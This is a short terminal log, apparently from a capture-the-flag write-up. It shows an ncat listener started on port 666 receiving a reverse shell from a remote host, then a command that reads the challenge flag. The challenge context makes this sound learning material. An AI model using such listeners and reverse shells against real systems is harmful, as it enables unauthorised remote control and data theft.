 [root@VM-24-14-centos ~]# nc -lvvp 666
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::666
Ncat: Listening on 0.0.0.0:666
Ncat: Connection from 116.236.144.37.
Ncat: Connection from 116.236.144.37:40888.
/bin/sh: 0: can't access tty; job control turned off
# cat f*
flag{Dv8m9agEsroBV1yPfijQIUY3tW7CNc6J}
#